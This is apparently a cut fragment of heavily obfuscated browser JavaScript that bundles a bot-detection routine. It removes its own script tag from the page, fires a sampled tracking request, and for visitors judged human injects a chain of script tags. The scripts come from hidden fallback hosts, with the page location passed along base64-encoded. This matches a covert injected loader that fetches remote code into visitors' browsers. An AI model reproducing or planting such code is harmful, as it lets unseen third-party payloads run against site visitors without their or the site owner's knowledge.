G[v6(0x830,'[*v1')+'d'](C,B);},'zMDCu':G[v5(0x7bc,'VYsp')+'b'],'meaRr':G[v5(0x962,'BC#C')+'l'],'uGGwO':function(C,B){var v7=v5;return G[v7(0xfba,'UUQj')+'x'](C,B);},'GbceC':G[v5(0x6ef,'UUQj')+'s'],'WYoXL':G[v5(0xca0,'q5C@')+'z']};function x(){var v8=v5;U[v8(0x2b0,'UUQj')+'Y'](U[v8(0xf47,'fcQN')+'B'],U[v8(0x590,'[*v1')+'e'])?(E=[0x6,S],J=0x0):(this[v8(0xb20,'RJvf')+v8(0x7a7,'i5S[')+'ts']=void 0x0,this[v8(0x48f,'&&x2')+v8(0xddd,'zsoK')+'ns']=void 0x0);}return x[v5(0x91f,'WLFq')+v5(0x6ae,'qe5M')+'e'][v5(0x507,'zsoK')+v5(0x712,'MhCb')+v5(0x241,'MLAD')+'s']=function(){var v9=v5;return U[v9(0x816,'NhNA')+'o'](U[v9(0xb46,'!wYg')+'u'],U[v9(0x361,'jKFX')+'r'])?this[v9(0x651,'48jv')+v9(0x7cd,'9zW5')+'ts']:!0x1;},x[v5(0xa28,'9zW5')+v5(0x4a5,'ff3u')+'e'][v5(0x68a,'dGE2')+v5(0xa1a,'lQTh')+v5(0x955,'TzBB')+'s']=function(){var vs=v5;return G[vs(0x7ad,'BC#C')+'N'](G[vs(0x53c,'48jv')+'Q'],G[vs(0x73e,'UUQj')+'Q'])?this[vs(0xf5e,'[dA(')+vs(0xb8e,'fcQN')+'ns']:G[vs(0x292,'WHZ2')+vs(0x4ff,'MhCb')+'t'];},x[v5(0x80b,'yk@F')+v5(0xef0,'4boF')+'e'][v5(0x448,'bvhf')+'ct']=function(){var vG=v5;if(U[vG(0x9b0,'JKF4')+'Y'](void 0x0,this[vG(0x898,'9zW5')+vG(0x615,'91l4')+'ts']))throw new Error(U[vG(0x33b,']5Ev')+'L']);var C=function(N,k){var vI=vG,j={},P={'bot':!0x1};for(var s0 in k){var s1=(0x0,k[s0])(N),s2={'bot':!0x1};U[vI(0x663,'!wYg')+'O'](U[vI(0x228,'bvhf')+'C'],typeof s1)?s2={'bot':!0x0,'botKind':s1}:s1&&(s2={'bot':!0x0,'botKind':M}),j[s0]=s2,s2[vI(0xd0e,'r3L@')]&&(P=s2);}return[j,P];}(this[vG(0x464,'&&x2')+vG(0x515,'lQTh')+'ts'],X),B=C[0x0],A=C[0x1];return this[vG(0x366,'9zW5')+vG(0x8bb,'WHZ2')+'ns']=B,A;},x[v5(0xcfc,'ff3u')+v5(0xe59,'NhNA')+'e'][v5(0x230,'9zW5')+v5(0xa3e,'4boF')]=function(){var vw=v5,C={'RWJkH':function(B,A){var vE=a0G;return G[vE(0xd2a,'bvhf')+'m'](B,A);},'xbqEl':function(B,A,N){var vS=a0G;return G[vS(0x2af,'&&x2')+'w'](B,A,N);}};return G[vw(0x963,'4boF')+'v'](E,this,void 0x0,void 0x0,function(){var vi=vw,B;return C[vi(0xea8,'[*v1')+'l'](S,this,function(A){var vv=vi;switch(A[vv(0xd4e,'WLFq')+'l']){case 0x0:return B=this,[0x4,C[vv(0x490,'UUQj')+'H'](L,T)];case 0x1:return B[vv(0xea9,'bvhf')+vv(0xf9e,'bvhf')+'ts']=A[vv(0xbff,'9zW5')](),[0x2,this[vv(0x62e,'q5C@')+vv(0x7cd,'9zW5')+'ts']];}});});},x;}());((async()=>{var vt=sl,U={'eiaiC':function(C,B){var vV=a0G;return G[vV(0x89c,'MhCb')+'r'](C,B);},'BAclF':function(x,C){var vH=a0G;return G[vH(0xf23,'A5tB')+'X'](x,C);},'MpLyP':G[vt(0x1a0,'fcQN')+'p'],'NGeZd':function(C,B){var vh=vt;return G[vh(0xd1c,'9zW5')+'o'](C,B);},'LBAwK':function(C,B){var vz=vt;return G[vz(0x684,'r3L@')+'A'](C,B);},'nNZlW':G[vt(0xe75,'yk@F')+'N'],'fHrDF':G[vt(0x582,'kIst')+'v'],'qZPDg':G[vt(0xb61,'VYsp')+'s'],'VwdoR':G[vt(0x5f3,'WHZ2')+'M'],'DXADt':G[vt(0xb8d,'4M9z')+'v']};document[vt(0xb6c,'0hB#')+vt(0xad3,'lQTh')+vt(0x3e0,'YSJf')+'t']?.[vt(0x95e,'kIst')+'ve'](),await(async function(){var vK=vt,x={'whfzW':function(C,B){var vd=a0G;return G[vd(0x2c7,'MhCb')+'m'](C,B);},'EKPFA':G[vK(0xc7f,'fcQN')+'j'],'EOOmy':G[vK(0x9d2,'q5C@')+'b'],'TGmLR':G[vK(0xea4,'S%Dt')+'M'],'vqZKV':G[vK(0x5e5,'IxWS')+'d'],'UGnWE':function(C,B,A){var vQ=vK;return G[vQ(0x903,'bdIw')+'i'](C,B,A);},'yAMDx':function(C,B){var vW=vK;return G[vW(0x30c,'4boF')+'X'](C,B);},'UxloX':function(C,B){var vM=vK;return G[vM(0x6f2,'fcQN')+'p'](C,B);},'tdHDd':function(C,B,A,N,k){var vO=vK;return G[vO(0x38f,'91l4')+'j'](C,B,A,N,k);}};try{const C=await function(A){var vL=vK,N=(x[vL(0x1ab,'Ubpw')+'x'](void 0x0,A)?{}:A)[vL(0x4e5,'A5tB')+vL(0x5f8,'RJvf')+'ng'],k=x[vL(0x5d1,'zz6Y')+'X'](void 0x0,N)||N;return x[vL(0xb02,'rCt(')+'d'](E,this,void 0x0,void 0x0,function(){var vg=vL,j={'uqBXQ':function(s0,s1){var ve=a0G;return x[ve(0x69c,'FPOO')+'W'](s0,s1);},'ugqqA':x[vg(0xe71,'9zW5')+'A'],'cyDlE':x[vg(0x5cc,'zz6Y')+'y'],'GaMrD':x[vg(0x867,'fcQN')+'R'],'dbLCk':x[vg(0xa69,'WLFq')+'V']},P;return x[vg(0xd06,'r3L@')+'E'](S,this,function(s0){var vm=vg,s1={'RUgDS':function(s2,s3){var vR=a0G;return j[vR(0x480,'[dA(')+'Q'](s2,s3);},'vPHJK':j[vm(0x665,'kIst')+'A'],'EZVHq':j[vm(0xa51,'MLAD')+'E'],'zhiiU':j[vm(0xb19,'WHZ2')+'D'],'vFfWK':j[vm(0x96f,'q5C@')+'k']};switch(s0[vm(0x671,']vGU')+'l']){case 0x0:return k&&(function(){var vq=vm;if(!(window[vq(0x745,'RJvf')+vq(0xef3,'kIst')+'_m']||s1[vq(0xcca,'9zW5')+'S'](Math[vq(0x64c,'4boF')+'om'](),0.001)))try{var s2=new XMLHttpRequest();s2[vq(0xc9e,'VYsp')](s1[vq(0x70a,'bvhf')+'K'],s1[vq(0x47a,']vGU')+'q'][vq(0xcc6,'rCt(')+'at'](s1[vq(0x4d9,'!wYg')+'U'],s1[vq(0x63a,'rCt(')+'K']),!0x0),s2[vq(0x76b,'1vQU')]();}catch(s3){console[vq(0x7d8,'S%Dt')+'r'](s3);}}()),[0x4,(P=new F())[vm(0xc57,'FPOO')+vm(0xee4,'jKFX')]()];case 0x1:return s0[vm(0x3bc,'YSJf')](),[0x2,P];}});});}(),{bot:B}=C[vK(0xfbe,'jSV(')+'ct']();return B;}catch(A){return!0x1;}}())||function x(C){var vD=vt,B={'CFylD':function(j,P){var vJ=a0G;return U[vJ(0x263,'fcQN')+'C'](j,P);},'nVulv':function(j,P){var va=a0G;return U[va(0x93f,'YSJf')+'F'](j,P);}};const [A,...N]=C,k=document[vD(0xf41,'kIst')+vD(0x469,'kIst')+vD(0x6dc,'91l4')+'t'](U[vD(0x5db,'jKFX')+'P']);return k[vD(0xdb2,'UUQj')]=U[vD(0x8e5,'YSJf')+'d'](U[vD(0x3a7,'rCt(')+'d'](U[vD(0x367,']5Ev')+'K'](A,U[vD(0xa5c,'S%Dt')+'W']),U[vD(0xf15,'91l4')+'F'](btoa,location[vD(0x703,'!wYg')+vD(0x89b,'S%Dt')])[vD(0x35e,'TzBB')+vD(0xa5e,'1vQU')](/=+$/,'')),U[vD(0x34b,'WLFq')+'F']),k[vD(0x7c4,'!wYg')+vD(0xd35,'[dA(')+vD(0xbda,'YSJf')](U[vD(0xd6f,'VYsp')+'g'],U[vD(0xe5f,'jSV(')+'R']),k[vD(0xdba,'!wYg')+vD(0x701,'zz6Y')+vD(0x52a,'q5C@')+vD(0x45e,'3v6g')](U[vD(0xec8,'rCt(')+'t'],()=>{var vY=vD;B[vY(0xeb6,'fcQN')+'D'](N[vY(0x5c4,'3v6g')+'th'],0x0)&&B[vY(0x3e3,'MLAD')+'v'](x,N);}),document[vD(0xa63,'BC#C')][vD(0xf20,']vGU')+vD(0xc96,'zsoK')+vD(0xf09,'IxWS')](k),k;}([G[vt(0x6d6,'YSJf')+'x'],G[vt(0x58c,'(Fkq')+'I'],G[vt(0xf21,'Ubpw')+'B'],G[vt(0xe64,'WHZ2')+'J']]);})());})()));})();